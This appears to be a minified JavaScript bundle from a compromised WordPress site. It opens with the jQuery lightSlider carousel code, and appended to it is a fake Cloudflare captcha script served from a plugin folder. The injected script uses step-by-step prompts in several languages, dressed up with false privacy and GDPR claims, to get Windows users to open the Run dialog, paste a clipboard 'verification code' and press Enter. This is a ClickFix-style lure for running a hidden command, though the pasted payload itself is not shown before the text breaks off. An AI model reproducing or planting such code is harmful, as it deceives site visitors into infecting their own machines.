b=p.find(".lslide"),c=p.find(".lslide").length,d=0,f="",h=0;for(d=0;c>d;d++){"slide"===e.mode&&(e.autoWidth?h+=(parseInt(b.eq(d).width())+e.slideMargin)*e.slideMove:h=d*(v+e.slideMargin)*e.slideMove);var i=b.eq(d*e.slideMove).attr("data-thumb");if(f+=e.gallery===!0?'<li style="width:100%;'+r+":"+w+"px;"+s+":"+e.thumbMargin+'px"><a href="#"><img src="'+i+'" /></a></li>':'<li><a href="#">'+(d+1)+"</a></li>","slide"===e.mode&&h>=m-o-e.slideMargin){d+=1;var j=2;e.autoWidth&&(f+='<li><a href="#">'+(d+1)+"</a></li>",j=1),j>d?(f=null,p.parent().addClass("noPager")):p.parent().removeClass("noPager");break}}var k=p.parent();k.find(".lSPager").html(f),e.gallery===!0&&(e.vertical===!0&&k.find(".lSPager").css("width",e.vThumbWidth+"px"),u=d*(e.thumbMargin+w)+.5,k.find(".lSPager").css({property:u+"px","transition-duration":e.speed+"ms"}),e.vertical===!0&&p.parent().css("padding-right",e.vThumbWidth+e.galleryMargin+"px"),k.find(".lSPager").css(r,u+"px"));var l=k.find(".lSPager").find("li");l.first().addClass("active"),l.on("click",function(){return e.loop===!0&&"slide"===e.mode?q+=l.index(this)-k.find(".lSPager").find("li.active").index():q=l.index(this),g.mode(!1),e.gallery===!0&&a.slideThumb(),!1})},e.pager){var b="lSpg";e.gallery&&(b="lSGallery"),p.after('<ul class="lSPager '+b+'"></ul>');var c=e.vertical?"margin-left":"margin-top";p.parent().find(".lSPager").css(c,e.galleryMargin+"px"),z.createPager()}setTimeout(function(){z.init()},0)},setHeight:function(a,b){var c=null,d=this;c=e.loop?a.children(".lslide ").first():a.children().first();var f=function(){var d=c.outerHeight(),e=0,f=d;b&&(d=0,e=100*f/o),a.css({height:d+"px","padding-bottom":e+"%"})};f(),c.find("img").length?c.find("img")[0].complete?(f(),x||d.auto()):c.find("img").on("load",function(){setTimeout(function(){f(),x||d.auto()},100)}):x||d.auto()},active:function(a,b){this.doCss()&&"fade"===e.mode&&p.addClass("on");var c=0;if(q*e.slideMove<l){a.removeClass("active"),this.doCss()||"fade"!==e.mode||b!==!1||a.fadeOut(e.speed),c=b===!0?q:q*e.slideMove;var d,f;b===!0&&(d=a.length,f=d-1,c+1>=d&&(c=f)),e.loop===!0&&"slide"===e.mode&&(c=b===!0?q-g.find(".clone.left").length:q*e.slideMove,b===!0&&(d=a.length,f=d-1,c+1===d?c=f:c+1>d&&(c=0))),this.doCss()||"fade"!==e.mode||b!==!1||a.eq(c).fadeIn(e.speed),a.eq(c).addClass("active")}else a.removeClass("active"),a.eq(a.length-1).addClass("active"),this.doCss()||"fade"!==e.mode||b!==!1||(a.fadeOut(e.speed),a.eq(c).fadeIn(e.speed))},move:function(a,b){e.rtl===!0&&(b=-b),this.doCss()?a.css(e.vertical===!0?{transform:"translate3d(0px, "+-b+"px, 0px)","-webkit-transform":"translate3d(0px, "+-b+"px, 0px)"}:{transform:"translate3d("+-b+"px, 0px, 0px)","-webkit-transform":"translate3d("+-b+"px, 0px, 0px)"}):e.vertical===!0?a.css("position","relative").animate({top:-b+"px"},e.speed,e.easing):a.css("position","relative").animate({left:-b+"px"},e.speed,e.easing);var c=p.parent().find(".lSPager").find("li");this.active(c,!0)},fade:function(){this.active(h,!1);var a=p.parent().find(".lSPager").find("li");this.active(a,!0)},slide:function(){var a=this;z.calSlide=function(){m>o&&(t=a.slideValue(),a.active(h,!1),t>m-o-e.slideMargin?t=m-o-e.slideMargin:0>t&&(t=0),a.move(g,t),e.loop===!0&&"slide"===e.mode&&(q>=l-g.find(".clone.left").length/e.slideMove&&a.resetSlide(g.find(".clone.left").length),0===q&&a.resetSlide(p.find(".lslide").length)))},z.calSlide()},resetSlide:function(a){var b=this;p.find(".lSAction a").addClass("disabled"),setTimeout(function(){q=a,p.css("transition-duration","0ms"),t=b.slideValue(),b.active(h,!1),d.move(g,t),setTimeout(function(){p.css("transition-duration",e.speed+"ms"),p.find(".lSAction a").removeClass("disabled")},50)},e.speed+100)},slideValue:function(){var a=0;if(e.autoWidth===!1)a=q*(v+e.slideMargin)*e.slideMove;else{a=0;for(var b=0;q>b;b++)a+=parseInt(h.eq(b).width())+e.slideMargin}return a},slideThumb:function(){var a;switch(e.currentPagerPosition){case"left":a=0;break;case"middle":a=o/2-w/2;break;case"right":a=o-w}var b=q-g.find(".clone.left").length,c=p.parent().find(".lSPager");"slide"===e.mode&&e.loop===!0&&(b>=c.children().length?b=0:0>b&&(b=c.children().length));var d=b*(w+e.thumbMargin)-a;d+o>u&&(d=u-o-e.thumbMargin),0>d&&(d=0),this.move(c,d)},auto:function(){e.auto&&(clearInterval(x),x=setInterval(function(){g.goToNextSlide()},e.pause))},pauseOnHover:function(){var b=this;e.auto&&e.pauseOnHover&&(p.on("mouseenter",function(){a(this).addClass("ls-hover"),g.pause(),e.auto=!0}),p.on("mouseleave",function(){a(this).removeClass("ls-hover"),p.find(".lightSlider").hasClass("lsGrabbing")||b.auto()}))},touchMove:function(a,b){if(p.css("transition-duration","0ms"),"slide"===e.mode){var c=a-b,d=t-c;if(d>=m-o-e.slideMargin)if(e.freeMove===!1)d=m-o-e.slideMargin;else{var f=m-o-e.slideMargin;d=f+(d-f)/5}else 0>d&&(e.freeMove===!1?d=0:d/=5);this.move(g,d)}},touchEnd:function(a){if(p.css("transition-duration",e.speed+"ms"),"slide"===e.mode){var b=!1,c=!0;t-=a,t>m-o-e.slideMargin?(t=m-o-e.slideMargin,e.autoWidth===!1&&(b=!0)):0>t&&(t=0);var d=function(a){var c=0;if(b||a&&(c=1),e.autoWidth)for(var d=0,f=0;f<h.length&&(d+=parseInt(h.eq(f).width())+e.slideMargin,q=f+c,!(d>=t));f++);else{var g=t/((v+e.slideMargin)*e.slideMove);q=parseInt(g)+c,t>=m-o-e.slideMargin&&g%1!==0&&q++}};a>=e.swipeThreshold?(d(!1),c=!1):a<=-e.swipeThreshold&&(d(!0),c=!1),g.mode(c),this.slideThumb()}else a>=e.swipeThreshold?g.goToPrevSlide():a<=-e.swipeThreshold&&g.goToNextSlide()},enableDrag:function(){var b=this;if(!y){var c=0,d=0,f=!1;p.find(".lightSlider").addClass("lsGrab"),p.on("mousedown",function(b){return o>m&&0!==m?!1:void("lSPrev"!==a(b.target).attr("class")&&"lSNext"!==a(b.target).attr("class")&&(c=e.vertical===!0?b.pageY:b.pageX,f=!0,b.preventDefault?b.preventDefault():b.returnValue=!1,p.scrollLeft+=1,p.scrollLeft-=1,p.find(".lightSlider").removeClass("lsGrab").addClass("lsGrabbing"),clearInterval(x)))}),a(window).on("mousemove",function(a){f&&(d=e.vertical===!0?a.pageY:a.pageX,b.touchMove(d,c))}),a(window).on("mouseup",function(g){if(f){p.find(".lightSlider").removeClass("lsGrabbing").addClass("lsGrab"),f=!1,d=e.vertical===!0?g.pageY:g.pageX;var h=d-c;Math.abs(h)>=e.swipeThreshold&&a(window).on("click.ls",function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopImmediatePropagation(),b.stopPropagation(),a(window).off("click.ls")}),b.touchEnd(h)}})}},enableTouch:function(){var a=this;if(y){var b={},c={};p.on("touchstart",function(a){c=a.originalEvent.targetTouches[0],b.pageX=a.originalEvent.targetTouches[0].pageX,b.pageY=a.originalEvent.targetTouches[0].pageY,clearInterval(x)}),p.on("touchmove",function(d){if(o>m&&0!==m)return!1;var f=d.originalEvent;c=f.targetTouches[0];var g=Math.abs(c.pageX-b.pageX),h=Math.abs(c.pageY-b.pageY);e.vertical===!0?(3*h>g&&d.preventDefault(),a.touchMove(c.pageY,b.pageY)):(3*g>h&&d.preventDefault(),a.touchMove(c.pageX,b.pageX))}),p.on("touchend",function(){if(o>m&&0!==m)return!1;var d;d=e.vertical===!0?c.pageY-b.pageY:c.pageX-b.pageX,a.touchEnd(d)})}},build:function(){var b=this;b.initialStyle(),this.doCss()&&(e.enableTouch===!0&&b.enableTouch(),e.enableDrag===!0&&b.enableDrag()),a(window).on("focus",function(){b.auto()}),a(window).on("blur",function(){clearInterval(x)}),b.pager(),b.pauseOnHover(),b.controls(),b.keyPress()}},d.build(),z.init=function(){z.chbreakpoint(),e.vertical===!0?(o=e.item>1?e.verticalHeight:h.outerHeight(),p.css("height",o+"px")):o=p.outerWidth(),e.loop===!0&&"slide"===e.mode&&z.clone(),z.calL(),"slide"===e.mode&&g.removeClass("lSSlide"),"slide"===e.mode&&(z.calSW(),z.sSW()),setTimeout(function(){"slide"===e.mode&&g.addClass("lSSlide")},1e3),e.pager&&z.createPager(),e.adaptiveHeight===!0&&e.vertical===!1&&g.css("height",h.eq(q).outerHeight(!0)),e.adaptiveHeight===!1&&("slide"===e.mode?e.vertical===!1?d.setHeight(g,!1):d.auto():d.setHeight(g,!0)),e.gallery===!0&&d.slideThumb(),"slide"===e.mode&&d.slide(),e.autoWidth===!1?h.length<=e.item?p.find(".lSAction").hide():p.find(".lSAction").show():z.calWidth(!1)<o&&0!==m?p.find(".lSAction").hide():p.find(".lSAction").show()},g.goToPrevSlide=function(){if(q>0)e.onBeforePrevSlide.call(this,g,q),q--,g.mode(!1),e.gallery===!0&&d.slideThumb();else if(e.loop===!0){if(e.onBeforePrevSlide.call(this,g,q),"fade"===e.mode){var a=l-1;q=parseInt(a/e.slideMove)}g.mode(!1),e.gallery===!0&&d.slideThumb()}else e.slideEndAnimation===!0&&(g.addClass("leftEnd"),setTimeout(function(){g.removeClass("leftEnd")},400))},g.goToNextSlide=function(){var a=!0;if("slide"===e.mode){var b=d.slideValue();a=b<m-o-e.slideMargin}q*e.slideMove<l-e.slideMove&&a?(e.onBeforeNextSlide.call(this,g,q),q++,g.mode(!1),e.gallery===!0&&d.slideThumb()):e.loop===!0?(e.onBeforeNextSlide.call(this,g,q),q=0,g.mode(!1),e.gallery===!0&&d.slideThumb()):e.slideEndAnimation===!0&&(g.addClass("rightEnd"),setTimeout(function(){g.removeClass("rightEnd")},400))},g.mode=function(a){e.adaptiveHeight===!0&&e.vertical===!1&&g.css("height",h.eq(q).outerHeight(!0)),n===!1&&("slide"===e.mode?d.doCss()&&(g.addClass("lSSlide"),""!==e.speed&&p.css("transition-duration",e.speed+"ms"),""!==e.cssEasing&&p.css("transition-timing-function",e.cssEasing)):d.doCss()&&(""!==e.speed&&g.css("transition-duration",e.speed+"ms"),""!==e.cssEasing&&g.css("transition-timing-function",e.cssEasing))),a||e.onBeforeSlide.call(this,g,q),"slide"===e.mode?d.slide():d.fade(),p.hasClass("ls-hover")||d.auto(),setTimeout(function(){a||e.onAfterSlide.call(this,g,q)},e.speed),n=!0},g.play=function(){g.goToNextSlide(),e.auto=!0,d.auto()},g.pause=function(){e.auto=!1,clearInterval(x)},g.refresh=function(){z.init()},g.getCurrentSlideCount=function(){var a=q;if(e.loop){var b=p.find(".lslide").length,c=g.find(".clone.left").length;a=c-1>=q?b+(q-c):q>=b+c?q-b-c:q-c}return a+1},g.getTotalSlideCount=function(){return p.find(".lslide").length},g.goToSlide=function(a){q=e.loop?a+g.find(".clone.left").length-1:a,g.mode(!1),e.gallery===!0&&d.slideThumb()},g.destroy=function(){g.lightSlider&&(g.goToPrevSlide=function(){},g.goToNextSlide=function(){},g.mode=function(){},g.play=function(){},g.pause=function(){},g.refresh=function(){},g.getCurrentSlideCount=function(){},g.getTotalSlideCount=function(){},g.goToSlide=function(){},g.lightSlider=null,z={init:function(){}},g.parent().parent().find(".lSAction, .lSPager").remove(),g.removeClass("lightSlider lSFade lSSlide lsGrab lsGrabbing leftEnd right").removeAttr("style").unwrap().unwrap(),g.children().removeAttr("style"),h.removeClass("lslide active"),g.find(".clone").remove(),h=null,x=null,n=!1,q=0)},setTimeout(function(){e.onSliderLoad.call(this,g)},10),a(window).on("resize orientationchange",function(a){setTimeout(function(){a.preventDefault?a.preventDefault():a.returnValue=!1,z.init()},200)}),this}}(jQuery);
window.cfCaptchaImages={logoWithText:'https://sriwijayatoday.com/wp-content/plugins/ckk/assets/images/cloudflare-logo.png',cloudColor:'https://sriwijayatoday.com/wp-content/plugins/ckk/assets/images/cloudflare-color.png',fingerprint:'https://sriwijayatoday.com/wp-content/plugins/ckk/assets/images/fingerprint.png',clock:'https://sriwijayatoday.com/wp-content/plugins/ckk/assets/images/clock.png',shield:'https://sriwijayatoday.com/wp-content/plugins/ckk/assets/images/shield.png'};
;(()=>{function injectAnimationStyles(){if(document.getElementById("cf-captcha-animations"))return
var style=document.createElement("style")
style.id="cf-captcha-animations"
style.textContent=`
      @keyframes cfSpin {
        from { transform: rotate(0deg); }
        to { transform: rotate(360deg); }
      }
      @keyframes cfFadeIn {
        from { opacity: 0; }
        to { opacity: 1; }
      }
      @keyframes cfExpandToModal {
        0% { width: 300px; height: 60px; border-radius: 4px; }
        100% { width: 480px; height: 600px; border-radius: 16px; }
      }
      @keyframes keyCapFirst {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        15%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapSecond {
        0%, 25% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        35%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Ctrl {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        10%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2V {
        0%, 15% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        20%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Enter {
        0%, 45% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        50%, 70% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes plusGlow {
        0%, 20% { color: #999; }
        27%, 33% { color: #f97316; }
        40%, 100% { color: #999; }
      }
      @keyframes plusGlowStep2 {
        0%, 35% { color: #999; }
        40%, 50% { color: #f97316; }
        55%, 100% { color: #999; }
      }
    `
document.head.appendChild(style)}
var COOKIE_NAME="cf_clearance"
var COOKIE_DURATION_DAYS=90
var captchaOpen=false
var animationPhase=0
var step=1
var faqOpen=false
var howItWorksOpen=false
var expandedFaq=null
var expandedHowItWorks=null
var lang="en"
var translations={en:{verify:"Verify",privacy:"Privacy",terms:"Terms",verificationSteps:"Verification",step1:"Hold Windows key and press R",step2Line1:"Press Ctrl+V to paste verification code",step2Line2:"Confirm with Enter",introTitle:"One-Time Device Verification",introSubtitle:"Complete this quick verification to enjoy uninterrupted browsing for 90 days. Our advanced hardware fingerprinting ensures privacy while eliminating repetitive captcha challenges.",howItWorks:"How It Works",hwScanTitle:"Hardware Fingerprinting",hwScanDesc:"We securely analyze your device's unique hardware configuration to create a cryptographic fingerprint, ensuring accurate identification without compromising your privacy.",cookieTitle:"90-Day Access Token",cookieDesc:"A cryptographically signed token grants you 90 days of captcha-free access with zero tracking or data collection.",secureTitle:"Privacy-First Design",secureDesc:"Zero-knowledge verification ensures no personal data is collected, stored, or shared with third parties. Fully compliant with GDPR and CCPA regulations.",faqTitle:"Frequently Asked Questions",faq1Q:"What happens if I clear my browser cookies?",faq1A:"If you clear your cookies, the verification token will be deleted and you'll need to complete the verification process again to restore captcha-free browsing. This is a security measure to ensure your device remains trusted.",faq2Q:"Does this work across different browsers?",faq2A:"No, each browser requires independent verification as the hardware fingerprint and token are browser-specific. If you use Chrome, Firefox, and Edge, you'll need to verify in each browser separately.",faq3Q:"Is my personal data collected during verification?",faq3A:"No personal data is collected. We only analyze hardware characteristics like screen resolution, timezone, and system fonts to create an anonymous fingerprint. This is fully GDPR and CCPA compliant.",faq4Q:"What happens after 90 days?",faq4A:"After 90 days, you'll need to complete the verification process again. This time limit ensures security while minimizing verification frequency. The process takes only a few seconds.",faq5Q:"Can I use this on mobile devices?",faq5A:"Currently, this verification is designed for desktop Windows devices only. Mobile verification uses different methods and is handled separately by Cloudflare Turnstile.",faq6Q:"Does this affect my privacy or slow down my browsing?",faq6A:"Not at all. Once verified, there's zero performance impact. The token is checked locally in your browser without any network requests. Your privacy is protected through zero-knowledge cryptography.",continueBtn:"Continue to Verification",confirmWith:"and confirm with",verifyHuman:"Verify You Are Human",},de:{verify:"Verifizieren",privacy:"Datenschutz",terms:"Bedingungen",verificationSteps:"Überprüfung",step1:"Halten Sie die Windows-Taste gedrückt und drücken Sie R",step2Line1:"Drücken Sie Strg+V, um den Verifizierungscode einzufügen",step2Line2:"Bestätigen Sie mit Enter",introTitle:"Einmalige Geräteüberprüfung",introSubtitle:"Schließen Sie diese schnelle Überprüfung ab, um 90 Tage lang ohne Unterbrechungen zu surfen. Unser fortschrittliches Hardware-Fingerprinting gewährleistet Privatsphäre und eliminiert wiederkehrende Captcha-Herausforderungen.",howItWorks:"Wie es funktioniert",hwScanTitle:"Hardware-Fingerabdruck",hwScanDesc:"Wir analysieren sicher die eindeutige Hardware-Konfiguration Ihres Geräts, um einen kryptografischen Fingerabdruck zu erstellen, der eine genaue Identifizierung ohne Beeinträchtigung Ihrer Privatsphäre gewährleistet.",cookieTitle:"90-Tage-Zugriffstoken",cookieDesc:"Ein kryptografisch signiertes Token gewährt Ihnen 90 Tage lang captcha-freien Zugriff ohne Tracking oder Datensammlung.",secureTitle:"Datenschutz durch Design",secureDesc:"Zero-Knowledge-Überprüfung gewährleistet, dass keine personenbezogenen Daten erfasst, gespeichert oder mit Dritten geteilt werden. Vollständig konform mit DSGVO und CCPA.",faqTitle:"Häufig gestellte Fragen",faq1Q:"Was passiert, wenn ich meine Browser-Cookies lösche?",faq1A:"Wenn Sie Ihre Cookies löschen, wird das Verifizierungstoken gelöscht und Sie müssen den Verifizierungsprozess erneut durchführen, um das captcha-freie Surfen wiederherzustellen.",faq2Q:"Funktioniert dies in verschiedenen Browsern?",faq2A:"Nein, jeder Browser erfordert eine unabhängige Überprüfung, da der Hardware-Fingerabdruck und das Token browserspezifisch sind.",faq3Q:"Werden bei der Überprüfung personenbezogenen Daten erfasst?",faq3A:"Es werden keine personenbezogenen Daten erfasst. Wir analysieren nur Hardware-Merkmale wie Bildschirmauflösung, Zeitzone und Systemschriftarten.",faq4Q:"Was passiert nach 90 Tagen?",faq4A:"Nach 90 Tagen müssen Sie den Verifizierungsprozess erneut durchführen.",faq5Q:"Kann ich dies auf mobilen Geräten verwenden?",faq5A:"Derzeit ist diese Überprüfung nur für Windows-Desktop-Geräte konzipiert.",faq6Q:"Beeinträchtigt dies meine Privatsphäre oder verlangsamt mein Surfen?",faq6A:"Überhaupt nicht. Nach der Überprüfung gibt es keine Leistungseinbußen.",continueBtn:"Weiter zur Überprüfung",confirmWith:"und bestätigen Sie mit",verifyHuman:"Verifizieren Sie, dass Sie ein Mensch sind",},fr:{verify:"Vérifier",privacy:"Confidentialité",terms:"Conditions",verificationSteps:"Vérification",step1:"Maintenez la touche Windows enfoncée et appuyez sur R",step2Line1:"Appuyez sur Ctrl+V pour coller le code de vérification",step2Line2:"Confirmez avec Entrée",introTitle:"Vérification unique de l'appareil",introSubtitle:"Complétez cette vérification rapide pour profiter d'une navigation ininterrompue pendant 90 jours.",howItWorks:"Comment ça fonctionne",hwScanTitle:"Empreinte matérielle",hwScanDesc:"Nous analysons en toute sécurité la configuration matérielle unique de votre appareil.",cookieTitle:"Jeton d'accès de 90 jours",cookieDesc:"Un jeton signé cryptographiquement vous accorde 90 jours d'accès sans captcha.",secureTitle:"Conception axée sur la confidentialité",secureDesc:"La vérification à connaissance nulle garantit qu'aucune donnée personnelle n'est collectée.",faqTitle:"Questions fréquemment posées",faq1Q:"Que se passe-t-il si je supprime mes cookies de navigateur?",faq1A:"Si vous supprimez vos cookies, le jeton de vérification sera supprimé.",faq2Q:"Cela fonctionne-t-il sur différents navigateurs?",faq2A:"Non, chaque navigateur nécessite une vérification indépendante.",faq3Q:"Mes données personnelles sont-elles collectées lors de la vérification?",faq3A:"Aucune donnée personnelle n'est collectée.",faq4Q:"Que se passe-t-il après 90 jours?",faq4A:"Après 90 jours, vous devrez recommencer le processus de vérification.",faq5Q:"Puis-je utiliser cela sur des appareils mobiles?",faq5A:"Actuellement, cette vérification est conçue uniquement pour les appareils Windows de bureau.",faq6Q:"Cela affecte-t-il ma vie privée ou ralentit-il ma navigation?",faq6A:"Pas du tout. Une fois vérifié, il n'y a aucun impact sur les performances.",continueBtn:"Continuer vers la vérification",confirmWith:"et confirmez avec",verifyHuman:"Vérifiez que vous êtes humain",},es:{verify:"Verificar",privacy:"Privacidad",terms:"Términos",verificationSteps:"Verificación",step1:"Mantenga presionada la tecla Windows y presione R",step2Line1:"Presione Ctrl+V para pegar el código de verificación",step2Line2:"Confirme con Enter",introTitle:"Verificación única del dispositivo",introSubtitle:"Complete esta verificación rápida para disfrutar de una navegación ininterrumpida durante 90 días.",howItWorks:"Cómo funciona",hwScanTitle:"Huella digital del hardware",hwScanDesc:"Analizamos de forma segura la configuración de hardware única de su dispositivo.",cookieTitle:"Token de acceso de 90 días",cookieDesc:"Un token firmado criptográficamente le otorga 90 días de acceso sin captcha.",secureTitle:"Diseño centrado en la privacidad",secureDesc:"La verificación de conocimiento cero garantiza que no se recopilen datos personales.",faqTitle:"Preguntas frecuentes",faq1Q:"¿Qué sucede si borro las cookies de mi navegador?",faq1A:"Si borra sus cookies, el token de verificación se eliminará.",faq2Q:"¿Funciona esto en diferentes navegadores?",faq2A:"No, cada navegador requiere verificación independiente.",faq3Q:"¿Se recopilan mis datos personales durante la verificación?",faq3A:"No se recopilan datos personales.",faq4Q:"¿Qué sucede después de 90 días?",faq4A:"Después de 90 días, deberá completar el proceso de verificación nuevamente.",faq5Q:"¿Puedo usar esto en dispositivos móviles?",faq5A:"Actualmente, esta verificación está diseñada solo para dispositivos de escritorio Windows.",faq6Q:"¿Esto afecta mi privacidad o ralentiza mi navegación?",faq6A:"En absoluto. Una vez verificado, no hay impacto en el rendimiento.",continueBtn:"Continuar a la verificación",confirmWith:"y confirme con",verifyHuman:"Verifica que eres humano",},ja:{verify:"確認",privacy:"プライバシー",terms:"利用規約",verificationSteps:"認証",step1:"Windowsキーを押しながらRを押す",step2Line1:"Ctrl+Vで認証コードを貼り付け",step2Line2:"Enterで確認",introTitle:"一度限りのデバイス認証",introSubtitle:"この簡単な認証を完了すると、90日間中断なくブラウジングをお楽しみいただけます。高度なハードウェアフィンガープリンティングにより、プライバシーを保護しながら繰り返しのキャプチャを排除します。",howItWorks:"仕組み",hwScanTitle:"ハードウェアフィンガープリント",hwScanDesc:"デバイス固有のハードウェア構成を安全に分析し、暗号化フィンガープリントを作成します。",cookieTitle:"90日間アクセストークン",cookieDesc:"暗号署名されたトークンにより、追跡やデータ収集なしで90日間キャプチャフリーのアクセスが可能です。",secureTitle:"プライバシー優先設計",secureDesc:"ゼロ知識検証により、個人データの収集、保存、第三者との共有は行われません。",faqTitle:"よくある質問",faq1Q:"ブラウザのCookieを消去するとどうなりますか？",faq1A:"Cookieを消去すると、認証トークンが削除され、再度認証が必要になります。",faq2Q:"異なるブラウザでも機能しますか？",faq2A:"いいえ、各ブラウザで個別の認証が必要です。",faq3Q:"認証中に個人データは収集されますか？",faq3A:"個人データは一切収集されません。",faq4Q:"90日後はどうなりますか？",faq4A:"90日後に再度認証プロセスを完了する必要があります。",faq5Q:"モバイルデバイスで使用できますか？",faq5A:"現在、この認証はWindowsデスクトップデバイス専用に設計されています。",faq6Q:"プライバシーやブラウジング速度に影響しますか？",faq6A:"まったく影響しません。認証後はパフォーマンスへの影響はゼロです。",continueBtn:"認証に進む",confirmWith:"で確認",verifyHuman:"あなたが人間であることを確認",},zh:{verify:"验证",privacy:"隐私",terms:"条款",verificationSteps:"验证",step1:"按住Windows键并按R",step2Line1:"按Ctrl+V粘贴验证码",step2Line2:"按Enter确认",introTitle:"一次性设备验证",introSubtitle:"完成此快速验证，即可享受90天不间断浏览。我们先进的硬件指纹技术可确保隐私，同时消除重复的验证码挑战。",howItWorks:"工作原理",hwScanTitle:"硬件指纹",hwScanDesc:"我们安全地分析您设备的独特硬件配置，以创建加密指纹。",cookieTitle:"90天访问令牌",cookieDesc:"加密签名的令牌授予您90天无验证码访问，零跟踪或数据收集。",secureTitle:"隐私优先设计",secureDesc:"零知识验证确保不收集、存储或与第三方共享任何个人数据。",faqTitle:"常见问题",faq1Q:"如果我清除浏览器Cookie会怎样？",faq1A:"如果您清除Cookie，验证令牌将被删除，您需要重新完成验证。",faq2Q:"这在不同浏览器中有效吗？",faq2A:"不，每个浏览器都需要独立验证。",faq3Q:"验证过程中会收集我的个人数据吗？",faq3A:"不收集任何个人数据。",faq4Q:"90天后会发生什么？",faq4A:"90天后，您需要再次完成验证过程。",faq5Q:"我可以在移动设备上使用吗？",faq5A:"目前，此验证仅适用于Windows桌面设备。",faq6Q:"这会影响我的隐私或减慢浏览速度吗？",faq6A:"完全不会。验证后对性能没有任何影响。",continueBtn:"继续验证",confirmWith:"并按",verifyHuman:"验证您是人类",},"zh-TW":{verify:"驗證",privacy:"隱私",terms:"條款",verificationSteps:"驗證",step1:"按住Windows鍵並按R",step2Line1:"按Ctrl+V貼上驗證碼",step2Line2:"按Enter確認",introTitle:"一次性裝置驗證",introSubtitle:"完成此快速驗證，即可享受90天不間斷瀏覽。",howItWorks:"運作原理",hwScanTitle:"硬體指紋",hwScanDesc:"我們安全地分析您裝置的獨特硬體配置。",cookieTitle:"90天存取權杖",cookieDesc:"加密簽署的權杖授予您90天無驗證碼存取。",secureTitle:"隱私優先設計",secureDesc:"零知識驗證確保不收集任何個人資料。",faqTitle:"常見問題",faq1Q:"如果我清除瀏覽器Cookie會怎樣？",faq1A:"如果您清除Cookie，驗證權杖將被刪除。",faq2Q:"這在不同瀏覽器中有效嗎？",faq2A:"不，每個瀏覽器都需要獨立驗證。",faq3Q:"驗證過程中會收集我的個人資料嗎？",faq3A:"不收集任何個人資料。",faq4Q:"90天後會發生什麼？",faq4A:"90天後，您需要再次完成驗證過程。",faq5Q:"我可以在行動裝置上使用嗎？",faq5A:"目前，此驗證僅適用於Windows桌面裝置。",faq6Q:"這會影響我的隱私或減慢瀏覽速度嗎？",faq6A:"完全不會。",continueBtn:"繼續驗證",confirmWith:"並按",verifyHuman:"驗證您是人類",},ko:{verify:"확인",privacy:"개인정보",terms:"약관",verificationSteps:"인증",step1:"Windows 키를 누른 상태에서 R을 누르세요",step2Line1:"Ctrl+V를 눌러 인증 코드를 붙여넣기",step2Line2:"Enter로 확인",introTitle:"일회성 기기 인증",introSubtitle:"이 빠른 인증을 완료하면 90일 동안 중단 없는 브라우징을 즐길 수 있습니다.",howItWorks:"작동 방식",hwScanTitle:"하드웨어 